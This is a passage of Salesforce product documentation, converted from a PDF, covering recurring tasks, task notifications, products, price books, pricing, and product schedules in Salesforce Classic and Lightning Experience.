Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### **No Task Reminders**

Lightning Experience doesn't display task reminders.

### SEE ALSO:

[Considerations for Using Events and Calendars in Lightning Experience](#page-1418-1) [Considerations for Using Activities](#page-1396-0)

## <span id="page-1437-0"></span>Considerations for Using Tasks in Salesforce Classic

Be aware of these considerations for owning, viewing, creating, and updating tasks.

### Recurring Tasks  $\left(\bigodot\right)$

### **Only the Default Record Type Is Allowed**

If you apply a record type other than the default, Salesforce still applies the default record type to your recurring task. Salesforce doesn't display picklist fields associated with the default record type.

#### **No Due Date in Recurring Tasks**

The Due Date field is disabled in recurring tasks because tasks in the series have different due dates.

#### **Effects of Changes to a Task Series and Single Tasks in a Series**

- Warning: Changes to a series of recurring tasks override changes to single tasks that are due in the future. (Changes to a series don't affect tasks due before the current date.) If you change either of the following settings in a series, links to tasks due in the future break. Triggers and workflows are also reset.
	- **•** Frequency
	- **•** Recurrence start or end date

#### **Task Status**

You can't change the status of a task series. You can only change the status of single tasks in a series.

### **Task Reminders**

If you create a recurring task and you leave the reminder checkbox selected, you receive a reminder for each single task in the series.

#### **Attachments to Tasks**

You can attach files to a series of recurring tasks. After you create a series, you can add or delete attachments to each single task in the series.

Attachments are displayed on the task detail page only, not on the detail page for other records that the task is related to. If you don't see the Attachments related list on the task detail page, ask your Salesforce admin to add it to the task page layout.

#### **Maximum Number of Tasks and Calculating the End Date**

There is a limit to how many recurring tasks you can create in a series, and the limit varies based on task frequency. The latest possible end date depends on the maximum number of tasks.

For example, a recurring task that repeats every month supports up to 60 tasks in the series, so the end date can be scheduled up to 5 years after the start date.



Available in Salesforce Classic in: **All** Editions Except

**Database.com**

**EDITIONS** 



Your limits may be different, depending on your Salesforce implementation.

Relating Tasks to Multiple Contacts (Shared Activities)

### **Maximum Number of Related Contacts**

You can relate a task to up to 50 contacts (but only one lead) in the Name field, including one primary contact. If you don't see

**ext** next to the Name field, ask your Salesforce admin to enable Shared Activities.

### **No Support for Recurring Tasks or Multiple Task Assignees**

You can't relate multiple contacts to a recurring task series or a task assigned to multiple users.

### Assigning Tasks

### **Task Is Assigned to User Who Created It**

By default, a task is assigned to the person who creates it. To assign independent copies of a new task to multiple people, click next to **Assigned To**; in the window that opens, click the Multiple Users tab. The Assigned To field isn't available in Personal Edition.

### Task Notifications

### **Email Notifications**

Depending on the way that your Salesforce admin has configured your Salesforce org, one of the following can happen:

- **•** You automatically receive an email notification for every task assigned to you. You can turn off these notifications by going to the Reminders & Alerts page in your personal settings and deselecting the **Email me when someone assigns me a task** checkbox.
- **•** You don't automatically receive an email notification for every task assigned to you. If you want an email sent to anyone you assign a task to, including yourself, select **Send Email Notification** when you create a task. (Depending on how your Salesforce admin has configured your Salesforce org, this checkbox may be unavailable.)

#### **Mobile Task Notifications**

Salesforce1 has separate settings for the task assignment notifications that you receive via your mobile device.

#### Tasks in Chatter

#### **New Tasks Appear in Chatter Feeds**

If a new task is related to a record likea lead, account, or custom object, the task appears in the feed for that record. On any record that you follow, you see feed items for all tasks, regardless of who created them.

#### **Creating Tasks in Feeds**

Your Salesforce admin can specify whether you can use Chatter to create tasks for different types of records. For example, some people can view but not create tasks in the feeds for accounts that they have access to.

#### **No Recurring Tasks in Chatter**

Your Chatter feed doesn't display recurring tasks, either in series or singly, and you can't follow recurring tasks in Chatter.

#### **No Email or Call Logging in Case Feeds**

On cases, feeds don't include email tasks or call logging tasks.

#### Email-to-Case

#### **Viewing Associated Emails**

If your organization has enabled Email-to-Case or On-Demand Email-to-Case, some tasks are associated with Email-to-Case or On-Demand Email-to-Case emails. To view the associated email, click the link at the top of the task . See [Working with Case Emails](#page-2228-0) on page 2221 for more information.

### Salesforce for Outlook

#### <span id="page-1439-0"></span>**Unresolved Items**

Tasks that are emails received via Email to Salesforce or Salesforce for Outlook sometimes display a banner that links to the My Unresolved Items page. Use this page to assign any unassociated emails to related Salesforce records.

## Repeat a Task

Easily adjust the due date of a recurring task, or cut the clutter of recurring tasks in your future task list. Use repeating tasks to make a task recur a specified number of days after a trigger that you choose. The next task in the series is created only when the current task is due or marked completed. Repeating tasks are a streamlined alternative to regularly recurring tasks when you don't have to get a task done on a specific day.

If you don't see the repeating tasks option when you create a task, ask your Salesforce admin to add repeating tasks to a page layout.



**1.** For Repeat This Task, select **After due date** or **After date completed**.

**2.** For Recurrence Interval, enter the number of days after the task's due date or completed date when you want the next task to be due.

If Repeat This Task on an existing task is set to **(Task closed)**, it indicates that the task was closed as part of a repeating series. You can use this information to distinguish repeating tasks from other tasks for reporting purposes.

If you use Salesforce for Outlook to sync tasks, individual tasks in a repeating series are synced as they're created.

Note: When tasks in a series are set to repeat after their due date, Salesforce doesn't create recurrences that would have been due in the past. Instead, Salesforce keeps adding the interval until a repeated task has a due date in the future. For example, suppose

### EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## USER PERMISSIONS

To create tasks: **•** "Edit Tasks"
that someone sets a task to repeat three days after it's due but doesn't complete the task until five days after it's due. Instead of creating a task that's already overdue, Salesforce gives the new task a due date of tomorrow.

# Assign Tasks to Multiple People in Salesforce Classic

Assign up to 100 coworkers an independent copy of the same task. For example, you can create a task "Submit your expense reports" with the appropriate due date and assign it to a team of account executives.

- **1.** On the New Task page, click the lookup icon ( ) next to the Assigned To field.
- **2.** In the lookup window, select the **Multiple Users** tab.
- **3.** Add up to 100 people (including members of groups) to Selected Members.
	- $\left( \begin{array}{cc} 0 \end{array} \right)$  Tip: Personal groups are a convenient way to organize users into groups that are meaningful to you. For details, see Creating and Editing Groups.
- **4.** Click **Done**.

The New Task page displays your selections and the total number of tasks next to the Assigned To field.

**5.** Save the task.

You've now assigned copies of the task to the coworkers you selected. Coworkers can edit, reassign, or delete their individual tasks.

# Task Notifications

Set options for sending or receiving an email notification when a task is assigned.

### 1. [Task Notifications in Lightning Experience](#page-1440-0)

Lightning Experience doesn't display an option to send an email when you assign a task. It also doesn't display a setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available. It depends on how your admin has set up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or created with a status of Completed. Ask your Salesforce admin for details.

### <span id="page-1440-0"></span>2. [Task Notifications in Salesforce Classic](#page-1441-0)

Salesforce can send an email notification when someone creates or assigns a task, depending on how your Salesforce admin has set up your org.

### Task Notifications in Lightning Experience

Lightning Experience doesn't display an option to send an email when you assign a task. It also doesn't display a setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available. It depends on how your admin has set up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or created with a status of Completed. Ask your Salesforce admin for details.



Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# USER PERMISSIONS

To create tasks:

**•** "Edit Tasks"

# EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### <span id="page-1441-0"></span>Task Notifications in Salesforce Classic

Salesforce can send an email notification when someone creates or assigns a task, depending on how your Salesforce admin has set up your org.

Ask your Salesforce admin which way task notifications work in your org:

- **•** You can set your own preference for email notifications when someone assigns you a task.
- **•** Someone who assigns you a task can determine whether to send you an email notification of the task.
- **•** You can't receive email notifications when someone assigns you a task.

If you can set your own preference for email notifications when someone assigns you a task, then you receive email notifications by default. If you don't want to receive the email, change the setting:

**•** In your personal settings, go to **Reminders & Alerts** > **Events and Tasks** and deselect **Email me when someone assigns me a task**.

# <span id="page-1441-1"></span>Track Your Products, Prices, and Payment Schedules

# **Products**

Products in Salesforce represent the products and services that your company offers to customers.

### [Products Concepts](#page-1442-0)

Before you use products in Salesforce, make sure that you understand the basics.

### [Guidelines for Creating Products](#page-1443-0)

If you're an admin or sales operations manager, you'll create products in Salesforce to track the products and services that your company sells. After you create a product, your sales reps can add it to their quotes, opportunities, and orders. Before you get started, review a few key guidelines.

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# USER PERMISSIONS

To create tasks

**•** "Edit Tasks"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1442-0"></span>Products Concepts

Before you use products in Salesforce, make sure that you understand the basics.

Products are the items and services that you sell to customers. Each product can exist in multiple price books with different prices.

When you view the detail page of an opportunity, quote, order, or service contract, the Products related list or the Quote Line Items related list shows the associated products for that record. Use these related lists to choose a price book for the record, add or edit products, and, for opportunities, establish or edit product schedules. Use a record's detail page to associate a product with the record. For example, on a quote detail page, click **Add Line Item** on the Quote Line Items related list to select a product to list on the quote.

If products are shared with external contacts via Salesforce to Salesforce, choose one of the list views under Products from Connections to view products that your business partners have shared with you.

SEE ALSO:

**[Products](#page-1441-1)** [Guidelines for Creating Products](#page-1443-0)

# EDITIONS



# <span id="page-1443-0"></span>Guidelines for Creating Products

If you're an admin or sales operations manager, you'll create products in Salesforce to track the products and services that your company sells. After you create a product, your sales reps can add it to their quotes, opportunities, and orders. Before you get started, review a few key guidelines.

- **•** To view and create products, you need the "Read" and "Create" permissions on products.
- **•** To get started creating products, click **New** on the Products home page.
- **•** You can create a product by cloning an existing product. See [Considerations for Cloning Products](#page-1457-0).
- **•** To ensure fast system performance with price books, keep the number of products below 2,000,000.
- Products need a [standard active price](#page-1445-0) before you can add them to a price book.
- **•** To define a payment and delivery cycle via a [product schedule](#page-1453-0), click **Edit** above the product detail.
- **•** For descriptions of product fields, see [Product, Price Book, Price Book Entry, and Product Schedule](#page-1455-0) [Fields](#page-1455-0).

### SEE ALSO:

[Create Records](#page-145-0)

# <span id="page-1443-1"></span>Prices and Price Books

Price books track the prices of products and services that your company offers to customers.

### [Price Books Concepts](#page-1444-0)

Learn about price books and price book entries.

### [Set and Edit Product Prices](#page-1445-0)

Set and edit prices for each of your company's products and services.

### [Create Custom Price Books](#page-1448-0)

Create custom price books for each market segment that your sales reps sell to. Then add products to each price book with the prices that you offer each market segment. For example, if you sell to domestic and international customers at different prices, you can create two custom price books: a domestic one and an international one.

### [Guidelines for Sharing Price Books](#page-1449-0)

Extend access to price books to more of your sales team members through sharing in Salesforce Classic.

### [Considerations for Removing Price Books](#page-1449-1)

To remove price books from related lists, you can archive, deactivate, or delete the price books. Each removal option has a different result. Before you remove a price book from your related lists, determine which option best fits your business needs.

# EDITIONS



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

[Considerations for Removing a Product from a Price Book](#page-1450-0) Before you remove a product from a price book, consider a few key points.

### [Considerations for Removing Products and Price Books](#page-1451-0)

Review a few key points before you remove a product or a price book.

# <span id="page-1444-0"></span>Price Books Concepts

Learn about price books and price book entries.

A price book is a list of products and their prices.

- **•** The standard price book is the master list of all your products and their default standard prices. Salesforce creates the standard price book when you start creating product records. It includes all your products and their standard prices regardless of any custom price books that include those products.
- **•** A custom price book is a separate list of products with custom prices, called list prices. Custom price books are ideal for offering products at different prices to different market segments, regions, or other subsets of your customers. Create a separate price book for each set of customers that you want to address. For example, if you have one set of prices for domestic customers and another for international customers, create a domestic price book and an international one.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

A price book entry is a product with its price as listed in a price book. Each price book entry specifies a currency for the price.

- **•** Standard price book entries are the default (standard) prices for the products and services in the standard price book. When you create a product record, Salesforce creates a standard price book entry. You can mark the standard price book entry as active or inactive, depending, for example, on whether you intend to start selling the product right away.
- **•** Custom price book entries are the custom (list) prices for the products and services in your custom price books. Custom price book entries can be created only for products with active standard price book entries.
- In Lightning Experience, Product detail pages display the Standard Price related list and the Price Books related list as a single Price Books related list.
- **•** If you customize the Price Book Entry detail page layout, no field dependencies exist for price book entry fields in the user interface. If the Use Standard Price checkbox is removed from the page layout, and this checkbox is selected for a price book entry, you can't edit the list price. The List Price field is disabled and can't be enabled on this page.

SEE ALSO:

[Prices and Price Books](#page-1443-1) [Set and Edit Product Prices](#page-1445-0)

# <span id="page-1445-0"></span>Set and Edit Product Prices

Set and edit prices for each of your company's products and services.

### [Set Product Prices in Lightning Experience](#page-1446-0)

Track different types of prices for each of your products to fit the way you sell to different market segments and customers.

### [Set and Edit Product Prices in Salesforce Classic](#page-1447-0)

Track different types of prices for each of your products to fit the way you sell to different market segments and customers.

### SEE ALSO:

[Considerations for Setting Prices](#page-1459-0) [Add and Edit Products on Opportunities](#page-1462-0) [Using Product Families](#page-1910-0) [Price Books Concepts](#page-1444-0)

# EDITIONS



# <span id="page-1446-0"></span>Set Product Prices in Lightning Experience

Track different types of prices for each of your products to fit the way you sell to different market segments and customers.

### Set Standard Prices in the Standard Price Book

- **1.** Select a product.
- **2.** From the product page, click **Add Standard Price** from the Price Books related list. If you've already added a standard price, click **Edit** from the Show More menu to change it.
- **3.** Enter the new standard price in the List Price field.
- **4.** To make this price available to products on opportunities, quotes, or other custom price books, select Active.
- **5.** Save your changes.

The standard price is automatically associated with the product in your standard price book.

### Set List Prices in Custom Price Books

- **1.** Select a product.
- **2.** On the product page, click **Add to Price Book** from the Price Books related list.
- **3.** Choose the price book and currency for the new list price, and then click **Next**.
- **4.** Enter the list price. Alternatively, if you want the price in the chosen price book to match the standard price, select Use Standard Price.
- **5.** To make this price available to be used when adding the product to opportunities or quotes, select Active.
- **6.** Save your changes.

### Edit a Price Book Entry

Click **Edit** next to a price book record in any of these locations.

- **•** The price book detail page, in the Products related list
- **•** The product detail page, in the Price Books related list

For information about fields, see [Product, Price Book, Price Book Entry, and Product Schedule Fields.](#page-1455-0)

# EDITIONS



### USER PERMISSIONS

To set prices on products:

**•** "Edit" on products and price books

# <span id="page-1447-0"></span>Set and Edit Product Prices in Salesforce Classic

Track different types of prices for each of your products to fit the way you sell to different market segments and customers.

Set Standard Prices

- **1.** Select a product.
- **2.** On the product detail page, click **Add** from the Standard Price related list.

If you've already added a standard price, click **Edit** to change it or **Edit All** to edit all standard prices in other currencies.

- **3.** Enter the standard price.
- **4.** Select Active to make this price available to products on opportunities, quotes, or other custom price books.
- **5.** Save your changes.

The standard price is automatically associated with the product in your standard price book.

### Set List Prices

- **1.** Select a product.
- **2.** On the product detail page, click **Edit** from the Price Books related list next to the custom price book that will contain the list price.

If you haven't already added the product to a custom price book, click **Add to Price Book** from the Price Books related list.

- **3.** Enter the list price. Alternatively, if both prices are the same, select Use Standard Price.
- **4.** Select Active to make this price available to products on opportunities or quotes.
- **5.** Save your changes.

#### Edit a Price

Click **Edit** next to a price book entry record in any of these locations.

- **•** The price book detail page, in the Products related list
- **•** The product detail page, in the Standard Price related list
- **•** The product detail page, in the Price Books related list
- **•** The price book list view

For information about fields, see [Product, Price Book, Price Book Entry, and Product Schedule Fields.](#page-1455-0)





### USER PERMISSIONS

To set prices on products:

**•** "Edit" on products and price books

# <span id="page-1448-0"></span>Create Custom Price Books

Create custom price books for each market segment that your sales reps sell to. Then add products to each price book with the prices that you offer each market segment. For example, if you sell to domestic and international customers at different prices, you can create two custom price books: a domestic one and an international one.

- **1.** Review [considerations.](#page-1458-0)
- **2.** On the Price Books page, click **New**.
- **3.** Enter a name for your price book.
- **4.** If your Salesforce org uses descriptions, enter one for your price book.
- **5.** Select **Active** to allow sales reps to begin adding the price book or its entries to opportunities or quotes.
- **6.** If you created the custom price book from scratch, leave it empty, populate it with price book entries from another price book, or add new entries.

For information about price book fields, see [Product, Price Book, Price Book Entry, and Product](#page-1455-0) [Schedule Fields](#page-1455-0).

SEE ALSO: [Price Books Concepts](#page-1444-0)

# EDITIONS



Editions with the Sales Cloud

# USER PERMISSIONS

To create or clone price books:

- **•** "Create" on price books
- To view price books:
- **•** "Read" on products AND

"Read" in price books

# <span id="page-1449-0"></span>Guidelines for Sharing Price Books

Extend access to price books to more of your sales team members through sharing in Salesforce Classic.

If you're an admin or a user with the "Edit" permission on price books, you can extend sharing of a price book to more users. However, you can't change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the price book detail page. The sharing detail page lists the users, groups, roles, and territories that have sharing access to the price book. On this page, you can do any of the following.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- To edit or delete any view that you created, select it from the View drop-down list, and then click **Edit**.
- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

<span id="page-1449-1"></span>Does your sales team want to see prices on the product detail page? If your organization-wide default for price books is "No Access," you can give your entire organization "View Only" access to your standard price book.

# Considerations for Removing Price Books

To remove price books from related lists, you can archive, deactivate, or delete the price books. Each removal option has a different result. Before you remove a price book from your related lists, determine which option best fits your business needs.

- **•** Deleting, deactivating, or archiving a custom price book doesn't affect other price books or your product lists. However, these actions can affect your opportunities and quotes. Changing associations with opportunities or quotes is sometimes required before you can remove an associated price book.
- **•** You can deactivate the standard price book, but you can't delete or archive it.

# Considerations for Deleting Price Books

- You can't delete a price book while it's in use on opportunities or quotes. If you try to, the system creates a list of the opportunities or quotes that the price book is used on.
- **•** When you delete a price book, you delete all entries in the price book. The deleted price book and its entries are moved to the Recycle Bin. You can restore them for up to 15 days.

# Considerations for Deactivating Price Books

- You can activate, deactivate, or reactivate price books at any time by changing the price book's properties.
- **•** You can deactivate a price book even if it's used on an opportunity or quote.
- **•** You can continue to manage entries in your price book while it's deactivated.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To share price books:

**•** "Edit" on price books

### EDITIONS

Products and Quotes available in price books Salesforce Classic available in: both **Salesforce** Classic and **Lightning** Experience Products and Quotes available in: price books available in: **Performance Professional**, and **Enterprise**, **Developer Performance**, Editions and **Unlimited**, in and **Professional**, **Developer Enterprise**, Editions and **Unlimited** Editions with the Sales Cloud

### Considerations for Archiving Price Books

- **•** You can archive a price book even if it's in use on an opportunity or quote.
- **•** An archived price book is visible, but not accessible, in all associated records.
- **•** Entries in archived price books don't appear in search results.
- **•** You can't recover or delete an archived price book.

### SEE ALSO:

[Price Books Concepts](#page-1444-0) [Products Concepts](#page-1442-0)

# <span id="page-1450-0"></span>Considerations for Removing a Product from a Price Book

Before you remove a product from a price book, consider a few key points.

- **•** If you remove a product from a price book, all related price book entries are removed.
- **•** If you restore the product from the Recycle Bin, any related price book entries are restored with it.
- If opportunities, quotes, service contracts, or contract line items are associated with a product, you can't remove the product.
- You can't remove a product that's used on an opportunity or quote. If you try to remove it, Salesforce displays a list of the opportunities and quotes. That way, you can remove the product from those opportunities and quotes and try again. If you don't want to remove the product from all opportunities and quotes, you can deactivate (recommended) or archive the product. See [Considerations for Removing Products and Price Books.](#page-1451-0)

### EDITIONS



# <span id="page-1451-0"></span>Considerations for Removing Products and Price Books

Review a few key points before you remove a product or a price book.

- **•** When you remove a product or price book, all related price book entries are removed. However, if several price books contain the same product, removing the product from one price book doesn't affect the other price books. Similarly, if you remove a price book, the products that it contained aren't removed from any other price book.
- **•** To remove a product completely, remove it from the standard price book.
- **•** If opportunities, quotes, service contracts, or contract line items are associated with a product, you can't remove the product.
- You can't remove a product or price book that's associated with an approval process or has a pending workflow action.
- **•** If your product or price book is used on an opportunity, quote, or order, you have three options.
	- **–** Deactivate it by editing it and then deselecting the Active field. We recommend deactivating a product or price book that's on an opportunity or quote because it will no longer be available to users. You can reactivate it later. Deactivation doesn't affect the history of an opportunity line item.
	- **–** Remove the related product or price book from all opportunities and quotes. When you try to remove a product or price book that's used on an opportunity or quote, Salesforce displays a list of the opportunities or quotes that use it.
		- If you remove a price book, remove it from each opportunity and quote that's listed.
		- **•** If you remove a product, remove it from each opportunity and quote that uses it.

Then remove the price book or product.

**–** Archive the product or price book and each related price book entry. Use this option with caution. Archived products and price books can't be recovered because they're not stored in the Recycle Bin. Archived products and price books still appear on any opportunities or quotes that contained them before they were archived.

<span id="page-1451-1"></span>If you archive a price book, it's still visible in the associated records but not accessible or retrievable.

# Product Schedules

If you're using Salesforce Classic, you can use product schedules to determine the payment and delivery cycles for products that are paid for or delivered over time. (If you're using Lightning Experience, you can still take advantage of product schedules by switching temporarily to Salesforce Classic.)

### [Product Schedules Concepts](#page-1452-0)

If you're an admin or sales operations manager, you can create default schedules for products and schedules for individual product line items on opportunities. Start by learning the basics.

### [Considerations for Using Product Schedules](#page-1452-1)

Consider key points and review examples before you add product schedules or establish schedules on opportunity products.

#### [Add and Edit Product Schedules](#page-1453-0)

Add product schedules to define the payment and delivery cycles of your products.





Cloud

### EDITIONS

Schedules can be established in: Salesforce Classic

Scheduled products can be added and viewed in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### [Establish Schedules for Products on Opportunities](#page-1454-0)

After you add product schedules, use them to set up payments for product sales and realized revenue on opportunities.

# <span id="page-1452-0"></span>Product Schedules Concepts

If you're an admin or sales operations manager, you can create default schedules for products and schedules for individual product line items on opportunities. Start by learning the basics.

- **•** A quantity schedule determines when a product is delivered.
- **•** A revenue schedule determines when a product is paid for.
- **•** A default schedule is associated with a specific product in a specific price book. Every time the product is added to an opportunity, the default schedule is used. You can override the default schedules on any opportunity.

You determine which types of schedules your Salesforce org can use and which types of schedules can be established for each individual product.

**•** A quantity schedule is suitable if your customers pay once but receive the product in increments, for example, as with an annual magazine subscription for a monthly magazine. A quantity schedule defines the dates, number of units, and number of installments for payments, shipping, or other use as determined by your company.

# EDITIONS

Schedules can be established in: Salesforce Classic

Scheduled products can be added to opportunities and viewed in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** A revenue schedule is suitable if your customers make regular payments but receive the product once, for example, if you sell customized products that are charged in installments but delivered once. A revenue schedule defines the dates, revenue amounts, and number of installments for payments, recognizing revenue, or other use.
- **•** A revenue and quantity schedule is suitable if your customers receive their orders on a delivery schedule and pay for the products using a payment schedule, for example, a monthly product subscription that's paid for monthly.
- **•** A default schedule is suitable if all your customers make product payments on the same timetable or you deliver products on a regular schedule. If you typically customize schedules, there's no advantage to creating default schedules.

### <span id="page-1452-1"></span>SEE ALSO:

[Product Schedules](#page-1451-1)

# Considerations for Using Product Schedules

Consider key points and review examples before you add product schedules or establish schedules on opportunity products.

